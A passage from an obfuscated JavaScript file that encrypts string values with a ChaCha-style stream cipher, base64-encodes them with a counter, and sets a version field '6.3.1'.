                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
